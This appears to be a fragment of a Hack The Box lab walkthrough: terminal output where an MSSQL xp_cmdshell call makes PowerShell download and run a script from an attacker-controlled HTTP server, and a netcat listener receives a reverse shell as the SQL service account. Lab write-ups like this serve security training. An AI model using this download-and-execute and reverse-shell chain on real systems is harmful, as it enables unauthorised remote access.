 SQL>  xp_cmdshell "powershell "IEX (New-Object Net.WebClient).DownloadString(
\"http://10.10.14.13/shell.ps1\");"
~/Documents/HTB/Starting-Point 20:28:30
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.27 - - [16/Jan/2021 20:31:46] "GET /shell.ps1 HTTP/1.1" 200 -
~/Documents/HTB/Starting-Point 20:27:59
❯ sudo nc -lvnp 443
[sudo] password for noah:
Connection from 10.10.10.27:49817
whoami
archetype\sql_svc
#
❐ 0 ↑ 23h 28m 1 sudo | 20:32 | 16 Jan root! archbox